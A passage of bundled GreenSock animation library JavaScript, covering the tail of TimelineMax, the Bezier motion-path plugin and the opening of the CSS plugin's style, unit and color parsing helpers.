                                return arguments.length ? this.totalTime(this.totalDuration() * value, suppressEvents) : this._totalTime / this.totalDuration()
                            }, p.totalDuration = function(value) {
                                return arguments.length ? -1 !== this._repeat && value ? this.timeScale(this.totalDuration() / value) : this : (this._dirty && (TimelineLite.prototype.totalDuration.call(this), this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
                            }, p.time = function(value, suppressEvents) {
                                return arguments.length ? (this._dirty && this.totalDuration(), value > this._duration && (value = this._duration), this._yoyo && 0 != (1 & this._cycle) ? value = this._duration - value + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (value += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(value, suppressEvents)) : this._time
                            }, p.repeat = function(value) {
                                return arguments.length ? (this._repeat = value, this._uncache(!0)) : this._repeat
                            }, p.repeatDelay = function(value) {
                                return arguments.length ? (this._repeatDelay = value, this._uncache(!0)) : this._repeatDelay
                            }, p.yoyo = function(value) {
                                return arguments.length ? (this._yoyo = value, this) : this._yoyo
                            }, p.currentLabel = function(value) {
                                return arguments.length ? this.seek(value, !0) : this.getLabelBefore(this._time + 1e-8)
                            }, TimelineMax
                        }), !0), _RAD2DEG = 180 / Math.PI, _r1 = [], _r2 = [], _r3 = [], _corProps = {}, _globals = _gsScope._gsDefine.globals, Segment = function(a, b, c, d) {
                            c === d && (c = d - (d - b) / 1e6), a === b && (b = a + (c - a) / 1e6), this.a = a, this.b = b, this.c = c, this.d = d, this.da = d - a, this.ca = c - a, this.ba = b - a
                        }, cubicToQuadratic = function(a, b, c, d) {
                            var q1 = {
                                    a: a
                                },
                                q2 = {},
                                q3 = {},
                                q4 = {
                                    c: d
                                },
                                mab = (a + b) / 2,
                                mbc = (b + c) / 2,
                                mcd = (c + d) / 2,
                                mabc = (mab + mbc) / 2,
                                mbcd = (mbc + mcd) / 2,
                                m8 = (mbcd - mabc) / 8;
                            return q1.b = mab + (a - mab) / 4, q2.b = mabc + m8, q1.c = q2.a = (q1.b + q2.b) / 2, q2.c = q3.a = (mabc + mbcd) / 2, q3.b = mbcd - m8, q4.b = mcd + (d - mcd) / 4, q3.c = q4.a = (q3.b + q4.b) / 2, [q1, q2, q3, q4]
                        }, _calculateControlPoints = function(a, curviness, quad, basic, correlate) {
                            var i, p1, p2, p3, seg, m1, m2, mm, cp2, qb, r1, r2, tl, l = a.length - 1,
                                ii = 0,
                                cp1 = a[0].a;
                            for (i = 0; i < l; i++) p1 = (seg = a[ii]).a, p2 = seg.d, p3 = a[ii + 1].d, correlate ? (r1 = _r1[i], tl = ((r2 = _r2[i]) + r1) * curviness * .25 / (basic ? .5 : _r3[i] || .5), mm = p2 - ((m1 = p2 - (p2 - p1) * (basic ? .5 * curviness : 0 !== r1 ? tl / r1 : 0)) + (((m2 = p2 + (p3 - p2) * (basic ? .5 * curviness : 0 !== r2 ? tl / r2 : 0)) - m1) * (3 * r1 / (r1 + r2) + .5) / 4 || 0))) : mm = p2 - ((m1 = p2 - (p2 - p1) * curviness * .5) + (m2 = p2 + (p3 - p2) * curviness * .5)) / 2, m1 += mm, m2 += mm, seg.c = cp2 = m1, seg.b = 0 !== i ? cp1 : cp1 = seg.a + .6 * (seg.c - seg.a), seg.da = p2 - p1, seg.ca = cp2 - p1, seg.ba = cp1 - p1, quad ? (qb = cubicToQuadratic(p1, cp1, cp2, p2), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]), ii += 4) : ii++, cp1 = m2;
                            (seg = a[ii]).b = cp1, seg.c = cp1 + .4 * (seg.d - cp1), seg.da = seg.d - seg.a, seg.ca = seg.c - seg.a, seg.ba = cp1 - seg.a, quad && (qb = cubicToQuadratic(seg.a, cp1, seg.c, seg.d), a.splice(ii, 1, qb[0], qb[1], qb[2], qb[3]))
                        }, _parseAnchors = function(values, p, correlate, prepend) {
                            var l, i, p1, p2, p3, tmp, a = [];
                            if (prepend)
                                for (i = (values = [prepend].concat(values)).length; --i > -1;) "string" == typeof(tmp = values[i][p]) && "=" === tmp.charAt(1) && (values[i][p] = prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)));
                            if ((l = values.length - 2) < 0) return a[0] = new Segment(values[0][p], 0, 0, values[l < -1 ? 0 : 1][p]), a;
                            for (i = 0; i < l; i++) p1 = values[i][p], p2 = values[i + 1][p], a[i] = new Segment(p1, 0, 0, p2), correlate && (p3 = values[i + 2][p], _r1[i] = (_r1[i] || 0) + (p2 - p1) * (p2 - p1), _r2[i] = (_r2[i] || 0) + (p3 - p2) * (p3 - p2));
                            return a[i] = new Segment(values[i][p], 0, 0, values[i + 1][p]), a
                        }, bezierThrough = function(values, curviness, quadratic, basic, correlate, prepend) {
                            var i, p, a, j, r, l, seamless, last, obj = {},
                                props = [],
                                first = prepend || values[0];
                            for (p in correlate = "string" == typeof correlate ? "," + correlate + "," : ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,", null == curviness && (curviness = 1), values[0]) props.push(p);
                            if (values.length > 1) {
                                for (last = values[values.length - 1], seamless = !0, i = props.length; --i > -1;)
                                    if (p = props[i], Math.abs(first[p] - last[p]) > .05) {
                                        seamless = !1;
                                        break
                                    }
                                seamless && (values = values.concat(), prepend && values.unshift(prepend), values.push(values[1]), prepend = values[values.length - 3])
                            }
                            for (_r1.length = _r2.length = _r3.length = 0, i = props.length; --i > -1;) p = props[i], _corProps[p] = -1 !== correlate.indexOf("," + p + ","), obj[p] = _parseAnchors(values, p, _corProps[p], prepend);
                            for (i = _r1.length; --i > -1;) _r1[i] = Math.sqrt(_r1[i]), _r2[i] = Math.sqrt(_r2[i]);
                            if (!basic) {
                                for (i = props.length; --i > -1;)
                                    if (_corProps[p])
                                        for (l = (a = obj[props[i]]).length - 1, j = 0; j < l; j++) r = a[j + 1].da / _r2[j] + a[j].da / _r1[j] || 0, _r3[j] = (_r3[j] || 0) + r * r;
                                for (i = _r3.length; --i > -1;) _r3[i] = Math.sqrt(_r3[i])
                            }
                            for (i = props.length, j = quadratic ? 4 : 1; --i > -1;) a = obj[p = props[i]], _calculateControlPoints(a, curviness, quadratic, basic, _corProps[p]), seamless && (a.splice(0, j), a.splice(a.length - j, j));
                            return obj
                        }, _addCubicLengths = function(a, steps, resolution) {
                            for (var d, d1, s, da, ca, ba, p, i, inv, bez, index, inc = 1 / resolution, j = a.length; --j > -1;)
                                for (s = (bez = a[j]).a, da = bez.d - s, ca = bez.c - s, ba = bez.b - s, d = d1 = 0, i = 1; i <= resolution; i++) d = d1 - (d1 = ((p = inc * i) * p * da + 3 * (inv = 1 - p) * (p * ca + inv * ba)) * p), steps[index = j * resolution + i - 1] = (steps[index] || 0) + d * d
                        }, BezierPlugin = _gsScope._gsDefine.plugin({
                            propName: "bezier",
                            priority: -1,
                            version: "1.3.7",
                            API: 2,
                            global: !0,
                            init: function(target, vars, tween) {
                                this._target = target, vars instanceof Array && (vars = {
                                    values: vars
                                }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == vars.timeResolution ? 6 : parseInt(vars.timeResolution, 10);
                                var p, isFunc, i, j, prepend, values = vars.values || [],
                                    first = {},
                                    second = values[0],
                                    autoRotate = vars.autoRotate || tween.vars.orientToBezier;
                                for (p in this._autoRotate = autoRotate ? autoRotate instanceof Array ? autoRotate : [
                                        ["x", "y", "rotation", !0 === autoRotate ? 0 : Number(autoRotate) || 0]
                                    ] : null, second) this._props.push(p);
                                for (i = this._props.length; --i > -1;) p = this._props[i], this._overwriteProps.push(p), isFunc = this._func[p] = "function" == typeof target[p], first[p] = isFunc ? target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]() : parseFloat(target[p]), prepend || first[p] !== values[0][p] && (prepend = first);
                                if (this._beziers = "cubic" !== vars.type && "quadratic" !== vars.type && "soft" !== vars.type ? bezierThrough(values, isNaN(vars.curviness) ? 1 : vars.curviness, !1, "thruBasic" === vars.type, vars.correlate, prepend) : function(values, type, prepend) {
                                        var a, b, c, d, cur, i, j, l, p, cnt, tmp, obj = {},
                                            inc = "cubic" === (type = type || "soft") ? 3 : 2,
                                            soft = "soft" === type,
                                            props = [];
                                        if (soft && prepend && (values = [prepend].concat(values)), null == values || values.length < inc + 1) throw "invalid Bezier data";
                                        for (p in values[0]) props.push(p);
                                        for (i = props.length; --i > -1;) {
                                            for (obj[p = props[i]] = cur = [], cnt = 0, l = values.length, j = 0; j < l; j++) a = null == prepend ? values[j][p] : "string" == typeof(tmp = values[j][p]) && "=" === tmp.charAt(1) ? prepend[p] + Number(tmp.charAt(0) + tmp.substr(2)) : Number(tmp), soft && j > 1 && j < l - 1 && (cur[cnt++] = (a + cur[cnt - 2]) / 2), cur[cnt++] = a;
                                            for (l = cnt - inc + 1, cnt = 0, j = 0; j < l; j += inc) a = cur[j], b = cur[j + 1], c = cur[j + 2], d = 2 === inc ? 0 : cur[j + 3], cur[cnt++] = tmp = 3 === inc ? new Segment(a, b, c, d) : new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c);
                                            cur.length = cnt
                                        }
                                        return obj
                                    }(values, vars.type, first), this._segCount = this._beziers[p].length, this._timeRes) {
                                    var ld = function(obj, resolution) {
                                        var p, i, l, index, a = [],
                                            lengths = [],
                                            d = 0,
                                            total = 0,
                                            threshold = (resolution = resolution >> 0 || 6) - 1,
                                            segments = [],
                                            curLS = [];
                                        for (p in obj) _addCubicLengths(obj[p], a, resolution);
                                        for (l = a.length, i = 0; i < l; i++) d += Math.sqrt(a[i]), curLS[index = i % resolution] = d, index === threshold && (total += d, segments[index = i / resolution >> 0] = curLS, lengths[index] = total, d = 0, curLS = []);
                                        return {
                                            length: total,
                                            lengths: lengths,
                                            segments: segments
                                        }
                                    }(this._beziers, this._timeRes);
                                    this._length = ld.length, this._lengths = ld.lengths, this._segments = ld.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                                }
                                if (autoRotate = this._autoRotate)
                                    for (this._initialRotations = [], autoRotate[0] instanceof Array || (this._autoRotate = autoRotate = [autoRotate]), i = autoRotate.length; --i > -1;) {
                                        for (j = 0; j < 3; j++) p = autoRotate[i][j], this._func[p] = "function" == typeof target[p] && target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)];
                                        p = autoRotate[i][2], this._initialRotations[i] = (this._func[p] ? this._func[p].call(this._target) : this._target[p]) || 0, this._overwriteProps.push(p)
                                    }
                                return this._startRatio = tween.vars.runBackwards ? 1 : 0, !0
                            },
                            set: function(v) {
                                var curIndex, inv, i, p, b, t, val, l, lengths, curSeg, segments = this._segCount,
                                    func = this._func,
                                    target = this._target,
                                    notStart = v !== this._startRatio;
                                if (this._timeRes) {
                                    if (lengths = this._lengths, curSeg = this._curSeg, v *= this._length, i = this._li, v > this._l2 && i < segments - 1) {
                                        for (l = segments - 1; i < l && (this._l2 = lengths[++i]) <= v;);
                                        this._l1 = lengths[i - 1], this._li = i, this._curSeg = curSeg = this._segments[i], this._s2 = curSeg[this._s1 = this._si = 0]
                                    } else if (v < this._l1 && i > 0) {
                                        for (; i > 0 && (this._l1 = lengths[--i]) >= v;);
                                        0 === i && v < this._l1 ? this._l1 = 0 : i++, this._l2 = lengths[i], this._li = i, this._curSeg = curSeg = this._segments[i], this._s1 = curSeg[(this._si = curSeg.length - 1) - 1] || 0, this._s2 = curSeg[this._si]
                                    }
                                    if (curIndex = i, v -= this._l1, i = this._si, v > this._s2 && i < curSeg.length - 1) {
                                        for (l = curSeg.length - 1; i < l && (this._s2 = curSeg[++i]) <= v;);
                                        this._s1 = curSeg[i - 1], this._si = i
                                    } else if (v < this._s1 && i > 0) {
                                        for (; i > 0 && (this._s1 = curSeg[--i]) >= v;);
                                        0 === i && v < this._s1 ? this._s1 = 0 : i++, this._s2 = curSeg[i], this._si = i
                                    }
                                    t = (i + (v - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                                } else t = (v - (curIndex = v < 0 ? 0 : v >= 1 ? segments - 1 : segments * v >> 0) * (1 / segments)) * segments;
                                for (inv = 1 - t, i = this._props.length; --i > -1;) p = this._props[i], val = (t * t * (b = this._beziers[p][curIndex]).da + 3 * inv * (t * b.ca + inv * b.ba)) * t + b.a, this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val;
                                if (this._autoRotate) {
                                    var b2, x1, y1, x2, y2, add, conv, ar = this._autoRotate;
                                    for (i = ar.length; --i > -1;) p = ar[i][2], add = ar[i][3] || 0, conv = !0 === ar[i][4] ? 1 : _RAD2DEG, b = this._beziers[ar[i][0]], b2 = this._beziers[ar[i][1]], b && b2 && (b = b[curIndex], b2 = b2[curIndex], x1 = b.a + (b.b - b.a) * t, x1 += ((x2 = b.b + (b.c - b.b) * t) - x1) * t, x2 += (b.c + (b.d - b.c) * t - x2) * t, y1 = b2.a + (b2.b - b2.a) * t, y1 += ((y2 = b2.b + (b2.c - b2.b) * t) - y1) * t, y2 += (b2.c + (b2.d - b2.c) * t - y2) * t, val = notStart ? Math.atan2(y2 - y1, x2 - x1) * conv + add : this._initialRotations[i], this._mod[p] && (val = this._mod[p](val, target)), func[p] ? target[p](val) : target[p] = val)
                                }
                            }
                        }), p = BezierPlugin.prototype, BezierPlugin.bezierThrough = bezierThrough, BezierPlugin.cubicToQuadratic = cubicToQuadratic, BezierPlugin._autoCSS = !0, BezierPlugin.quadraticToCubic = function(a, b, c) {
                            return new Segment(a, (2 * b + a) / 3, (2 * b + c) / 3, c)
                        }, BezierPlugin._cssRegister = function() {
                            var CSSPlugin = _globals.CSSPlugin;
                            if (CSSPlugin) {
                                var _internals = CSSPlugin._internals,
                                    _parseToProxy = _internals._parseToProxy,
                                    _setPluginRatio = _internals._setPluginRatio,
                                    CSSPropTween = _internals.CSSPropTween;
                                _internals._registerComplexSpecialProp("bezier", {
                                    parser: function(t, e, prop, cssp, pt, plugin) {
                                        e instanceof Array && (e = {
                                            values: e
                                        }), plugin = new BezierPlugin;
                                        var i, p, data, values = e.values,
                                            l = values.length - 1,
                                            pluginValues = [],
                                            v = {};
                                        if (l < 0) return pt;
                                        for (i = 0; i <= l; i++) data = _parseToProxy(t, values[i], cssp, pt, plugin, l !== i), pluginValues[i] = data.end;
                                        for (p in e) v[p] = e[p];
                                        return v.values = pluginValues, (pt = new CSSPropTween(t, "bezier", 0, 0, data.pt, 2)).data = data, pt.plugin = plugin, pt.setRatio = _setPluginRatio, 0 === v.autoRotate && (v.autoRotate = !0), !v.autoRotate || v.autoRotate instanceof Array || (i = !0 === v.autoRotate ? 0 : Number(v.autoRotate), v.autoRotate = null != data.end.left ? [
                                            ["left", "top", "rotation", i, !1]
                                        ] : null != data.end.x && [
                                            ["x", "y", "rotation", i, !1]
                                        ]), v.autoRotate && (cssp._transform || cssp._enableTransforms(!1), data.autoRotate = cssp._target._gsTransform, data.proxy.rotation = data.autoRotate.rotation || 0, cssp._overwriteProps.push("rotation")), plugin._onInitTween(data.proxy, v, cssp._tween), pt
                                    }
                                })
                            }
                        }, p._mod = function(lookup) {
                            for (var val, op = this._overwriteProps, i = op.length; --i > -1;)(val = lookup[op[i]]) && "function" == typeof val && (this._mod[op[i]] = val)
                        }, p._kill = function(lookup) {
                            var p, i, a = this._props;
                            for (p in this._beziers)
                                if (p in lookup)
                                    for (delete this._beziers[p], delete this._func[p], i = a.length; --i > -1;) a[i] === p && a.splice(i, 1);
                            if (a = this._autoRotate)
                                for (i = a.length; --i > -1;) lookup[a[i][2]] && a.splice(i, 1);
                            return this._super._kill.call(this, lookup)
                        }, _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], (function(TweenPlugin, TweenLite) {
                            var _hasPriority, _suffixMap, _cs, _overwriteProps, CSSPlugin = function() {
                                    TweenPlugin.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = CSSPlugin.prototype.setRatio
                                },
                                _globals = _gsScope._gsDefine.globals,
                                _specialProps = {},
                                p = CSSPlugin.prototype = new TweenPlugin("css");
                            p.constructor = CSSPlugin, CSSPlugin.version = "1.19.1", CSSPlugin.API = 2, CSSPlugin.defaultTransformPerspective = 0, CSSPlugin.defaultSkewType = "compensated", CSSPlugin.defaultSmoothOrigin = !0, p = "px", CSSPlugin.suffixMap = {
                                top: p,
                                right: p,
                                bottom: p,
                                left: p,
                                width: p,
                                height: p,
                                fontSize: p,
                                padding: p,
                                margin: p,
                                perspective: p,
                                lineHeight: ""
                            };
                            var _autoRound, _reqSafariFix, _isSafari, _isFirefox, _isSafariLT6, _ieVers, _target, _index,
                                _numExp = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                                _relNumExp = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                                _valuesExp = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                                _NaNExp = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
                                _suffixExp = /(?:\d|\-|\+|=|#|\.)*/g,
                                _opacityExp = /opacity *= *([^)]*)/i,
                                _opacityValExp = /opacity:([^;]*)/i,
                                _alphaFilterExp = /alpha\(opacity *=.+?\)/i,
                                _rgbhslExp = /^(rgb|hsl)/,
                                _capsExp = /([A-Z])/g,
                                _camelExp = /-([a-z])/gi,
                                _urlExp = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
                                _camelFunc = function(s, g) {
                                    return g.toUpperCase()
                                },
                                _horizExp = /(?:Left|Right|Width)/i,
                                _ieGetMatrixExp = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
                                _ieSetMatrixExp = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
                                _commasOutsideParenExp = /,(?=[^\)]*(?:\(|$))/gi,
                                _complexExp = /[\s,\(]/i,
                                _DEG2RAD = Math.PI / 180,
                                _RAD2DEG = 180 / Math.PI,
                                _forcePT = {},
                                _dummyElement = {
                                    style: {}
                                },
                                _doc = _gsScope.document || {
                                    createElement: function() {
                                        return _dummyElement
                                    }
                                },
                                _createElement = function(type, ns) {
                                    return _doc.createElementNS ? _doc.createElementNS(ns || "http://www.w3.org/1999/xhtml", type) : _doc.createElement(type)
                                },
                                _tempDiv = _createElement("div"),
                                _tempImg = _createElement("img"),
                                _internals = CSSPlugin._internals = {
                                    _specialProps: _specialProps
                                },
                                _agent = (_gsScope.navigator || {}).userAgent || "",
                                _supportsOpacity = function() {
                                    var i = _agent.indexOf("Android"),
                                        a = _createElement("a");
                                    return _isSafari = -1 !== _agent.indexOf("Safari") && -1 === _agent.indexOf("Chrome") && (-1 === i || parseFloat(_agent.substr(i + 8, 2)) > 3), _isSafariLT6 = _isSafari && parseFloat(_agent.substr(_agent.indexOf("Version/") + 8, 2)) < 6, _isFirefox = -1 !== _agent.indexOf("Firefox"), (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(_agent) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(_agent)) && (_ieVers = parseFloat(RegExp.$1)), !!a && (a.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(a.style.opacity))
                                }(),
                                _getIEOpacity = function(v) {
                                    return _opacityExp.test("string" == typeof v ? v : (v.currentStyle ? v.currentStyle.filter : v.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
                                },
                                _log = function(s) {
                                    _gsScope.console && console.log(s)
                                },
                                _prefixCSS = "",
                                _prefix = "",
                                _checkPropPrefix = function(p, e) {
                                    var a, i, s = (e = e || _tempDiv).style;
                                    if (void 0 !== s[p]) return p;
                                    for (p = p.charAt(0).toUpperCase() + p.substr(1), a = ["O", "Moz", "ms", "Ms", "Webkit"], i = 5; --i > -1 && void 0 === s[a[i] + p];);
                                    return i >= 0 ? (_prefixCSS = "-" + (_prefix = 3 === i ? "ms" : a[i]).toLowerCase() + "-", _prefix + p) : null
                                },
                                _getComputedStyle = _doc.defaultView ? _doc.defaultView.getComputedStyle : function() {},
                                _getStyle = CSSPlugin.getStyle = function(t, p, cs, calc, dflt) {
                                    var rv;
                                    return _supportsOpacity || "opacity" !== p ? (!calc && t.style[p] ? rv = t.style[p] : (cs = cs || _getComputedStyle(t)) ? rv = cs[p] || cs.getPropertyValue(p) || cs.getPropertyValue(p.replace(_capsExp, "-$1").toLowerCase()) : t.currentStyle && (rv = t.currentStyle[p]), null == dflt || rv && "none" !== rv && "auto" !== rv && "auto auto" !== rv ? rv : dflt) : _getIEOpacity(t)
                                },
                                _convertToPixels = _internals.convertToPixels = function(t, p, v, sfx, recurse) {
                                    if ("px" === sfx || !sfx) return v;
                                    if ("auto" === sfx || !v) return 0;
                                    var pix, cache, time, horiz = _horizExp.test(p),
                                        node = t,
                                        style = _tempDiv.style,
                                        neg = v < 0,
                                        precise = 1 === v;
                                    if (neg && (v = -v), precise && (v *= 100), "%" === sfx && -1 !== p.indexOf("border")) pix = v / 100 * (horiz ? t.clientWidth : t.clientHeight);
                                    else {
                                        if (style.cssText = "border:0 solid red;position:" + _getStyle(t, "position") + ";line-height:0;", "%" !== sfx && node.appendChild && "v" !== sfx.charAt(0) && "rem" !== sfx) style[horiz ? "borderLeftWidth" : "borderTopWidth"] = v + sfx;
                                        else {
                                            if (cache = (node = t.parentNode || _doc.body)._gsCache, time = TweenLite.ticker.frame, cache && horiz && cache.time === time) return cache.width * v / 100;
                                            style[horiz ? "width" : "height"] = v + sfx
                                        }
                                        node.appendChild(_tempDiv), pix = parseFloat(_tempDiv[horiz ? "offsetWidth" : "offsetHeight"]), node.removeChild(_tempDiv), horiz && "%" === sfx && !1 !== CSSPlugin.cacheWidths && ((cache = node._gsCache = node._gsCache || {}).time = time, cache.width = pix / v * 100), 0 !== pix || recurse || (pix = _convertToPixels(t, p, v, sfx, !0))
                                    }
                                    return precise && (pix /= 100), neg ? -pix : pix
                                },
                                _calculateOffset = _internals.calculateOffset = function(t, p, cs) {
                                    if ("absolute" !== _getStyle(t, "position", cs)) return 0;
                                    var dim = "left" === p ? "Left" : "Top",
                                        v = _getStyle(t, "margin" + dim, cs);
                                    return t["offset" + dim] - (_convertToPixels(t, p, parseFloat(v), v.replace(_suffixExp, "")) || 0)
                                },
                                _getAllStyles = function(t, cs) {
                                    var i, tr, p, s = {};
                                    if (cs = cs || _getComputedStyle(t, null))
                                        if (i = cs.length)
                                            for (; --i > -1;) - 1 !== (p = cs[i]).indexOf("-transform") && _transformPropCSS !== p || (s[p.replace(_camelExp, _camelFunc)] = cs.getPropertyValue(p));
                                        else
                                            for (i in cs) - 1 !== i.indexOf("Transform") && _transformProp !== i || (s[i] = cs[i]);
                                    else if (cs = t.currentStyle || t.style)
                                        for (i in cs) "string" == typeof i && void 0 === s[i] && (s[i.replace(_camelExp, _camelFunc)] = cs[i]);
                                    return _supportsOpacity || (s.opacity = _getIEOpacity(t)), tr = _getTransform(t, cs, !1), s.rotation = tr.rotation, s.skewX = tr.skewX, s.scaleX = tr.scaleX, s.scaleY = tr.scaleY, s.x = tr.x, s.y = tr.y, _supports3D && (s.z = tr.z, s.rotationX = tr.rotationX, s.rotationY = tr.rotationY, s.scaleZ = tr.scaleZ), s.filters && delete s.filters, s
                                },
                                _cssDif = function(t, s1, s2, vars, forceLookup) {
                                    var val, p, mpt, difs = {},
                                        style = t.style;
                                    for (p in s2) "cssText" !== p && "length" !== p && isNaN(p) && (s1[p] !== (val = s2[p]) || forceLookup && forceLookup[p]) && -1 === p.indexOf("Origin") && ("number" != typeof val && "string" != typeof val || (difs[p] = "auto" !== val || "left" !== p && "top" !== p ? "" !== val && "auto" !== val && "none" !== val || "string" != typeof s1[p] || "" === s1[p].replace(_NaNExp, "") ? val : 0 : _calculateOffset(t, p), void 0 !== style[p] && (mpt = new MiniPropTween(style, p, style[p], mpt))));
                                    if (vars)
                                        for (p in vars) "className" !== p && (difs[p] = vars[p]);
                                    return {
                                        difs: difs,
                                        firstMPT: mpt
                                    }
                                },
                                _dimensions = {
                                    width: ["Left", "Right"],
                                    height: ["Top", "Bottom"]
                                },
                                _margins = ["marginLeft", "marginRight", "marginTop", "marginBottom"],
                                _getDimension = function(t, p, cs) {
                                    if ("svg" === (t.nodeName + "").toLowerCase()) return (cs || _getComputedStyle(t))[p] || 0;
                                    if (t.getCTM && _isSVG(t)) return t.getBBox()[p] || 0;
                                    var v = parseFloat("width" === p ? t.offsetWidth : t.offsetHeight),
                                        a = _dimensions[p],
                                        i = a.length;
                                    for (cs = cs || _getComputedStyle(t, null); --i > -1;) v -= parseFloat(_getStyle(t, "padding" + a[i], cs, !0)) || 0, v -= parseFloat(_getStyle(t, "border" + a[i] + "Width", cs, !0)) || 0;
                                    return v
                                },
                                _parsePosition = function(v, recObj) {
                                    if ("contain" === v || "auto" === v || "auto auto" === v) return v + " ";
                                    null != v && "" !== v || (v = "0 0");
                                    var i, a = v.split(" "),
                                        x = -1 !== v.indexOf("left") ? "0%" : -1 !== v.indexOf("right") ? "100%" : a[0],
                                        y = -1 !== v.indexOf("top") ? "0%" : -1 !== v.indexOf("bottom") ? "100%" : a[1];
                                    if (a.length > 3 && !recObj) {
                                        for (a = v.split(", ").join(",").split(","), v = [], i = 0; i < a.length; i++) v.push(_parsePosition(a[i]));
                                        return v.join(",")
                                    }
                                    return null == y ? y = "center" === x ? "50%" : "0" : "center" === y && (y = "50%"), ("center" === x || isNaN(parseFloat(x)) && -1 === (x + "").indexOf("=")) && (x = "50%"), v = x + " " + y + (a.length > 2 ? " " + a[2] : ""), recObj && (recObj.oxp = -1 !== x.indexOf("%"), recObj.oyp = -1 !== y.indexOf("%"), recObj.oxr = "=" === x.charAt(1), recObj.oyr = "=" === y.charAt(1), recObj.ox = parseFloat(x.replace(_NaNExp, "")), recObj.oy = parseFloat(y.replace(_NaNExp, "")), recObj.v = v), recObj || v
                                },
                                _parseChange = function(e, b) {
                                    return "function" == typeof e && (e = e(_index, _target)), "string" == typeof e && "=" === e.charAt(1) ? parseInt(e.charAt(0) + "1", 10) * parseFloat(e.substr(2)) : parseFloat(e) - parseFloat(b) || 0
                                },
                                _parseVal = function(v, d) {
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? d : "string" == typeof v && "=" === v.charAt(1) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(v.substr(2)) + d : parseFloat(v) || 0
                                },
                                _parseAngle = function(v, d, p, directionalEnd) {
                                    var split, dif, result, isRelative;
                                    return "function" == typeof v && (v = v(_index, _target)), null == v ? result = d : "number" == typeof v ? result = v : (360, split = v.split("_"), dif = ((isRelative = "=" === v.charAt(1)) ? parseInt(v.charAt(0) + "1", 10) * parseFloat(split[0].substr(2)) : parseFloat(split[0])) * (-1 === v.indexOf("rad") ? 1 : _RAD2DEG) - (isRelative ? 0 : d), split.length && (directionalEnd && (directionalEnd[p] = d + dif), -1 !== v.indexOf("short") && (dif %= 360) !== dif % 180 && (dif = dif < 0 ? dif + 360 : dif - 360), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 3599999999640) % 360 - 360 * (dif / 360 | 0) : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 3599999999640) % 360 - 360 * (dif / 360 | 0))), result = d + dif), result < 1e-6 && result > -1e-6 && (result = 0), result
                                },
                                _colorLookup = {
                                    aqua: [0, 255, 255],
                                    lime: [0, 255, 0],
                                    silver: [192, 192, 192],
                                    black: [0, 0, 0],
                                    maroon: [128, 0, 0],
                                    teal: [0, 128, 128],
                                    blue: [0, 0, 255],
                                    navy: [0, 0, 128],
                                    white: [255, 255, 255],
                                    fuchsia: [255, 0, 255],
                                    olive: [128, 128, 0],
                                    yellow: [255, 255, 0],
                                    orange: [255, 165, 0],
                                    gray: [128, 128, 128],
                                    purple: [128, 0, 128],
                                    green: [0, 128, 0],
                                    red: [255, 0, 0],
                                    pink: [255, 192, 203],
                                    cyan: [0, 255, 255],
                                    transparent: [255, 255, 255, 0]
                                },
                                _hue = function(h, m1, m2) {
                                    return 255 * (6 * (h = h < 0 ? h + 1 : h > 1 ? h - 1 : h) < 1 ? m1 + (m2 - m1) * h * 6 : h < .5 ? m2 : 3 * h < 2 ? m1 + (m2 - m1) * (2 / 3 - h) * 6 : m1) + .5 | 0
                                },
                                _parseColor = CSSPlugin.parseColor = function(v, toHSL) {
                                    var a, r, g, b, h, s, l, max, min, d, wasHSL;
                                    if (v)
                                        if ("number" == typeof v) a = [v >> 16, v >> 8 & 255, 255 & v];
                                        else {
                                            if ("," === v.charAt(v.length - 1) && (v = v.substr(0, v.length - 1)), _colorLookup[v]) a = _colorLookup[v];
                                            else if ("#" === v.charAt(0)) 4 === v.length && (r = v.charAt(1), g = v.charAt(2), b = v.charAt(3), v = "#" + r + r + g + g + b + b), a = [(v = parseInt(v.substr(1), 16)) >> 16, v >> 8 & 255, 255 & v];
                                            else if ("hsl" === v.substr(0, 3))
                                                if (a = wasHSL = v.match(_numExp), toHSL) {
                                                    if (-1 !== v.indexOf("=")) return v.match(_relNumExp)
                                                } else h = Number(a[0]) % 360 / 360, s = Number(a[1]) / 100, r = 2 * (l = Number(a[2]) / 100) - (g = l <= .5 ? l * (s + 1) : l + s - l * s), a.length > 3 && (a[3] = Number(v[3])), a[0] = _hue(h + 1 / 3, r, g), a[1] = _hue(h, r, g), a[2] = _hue(h - 1 / 3, r, g);
                                            else a = v.match(_numExp) || _colorLookup.transparent;
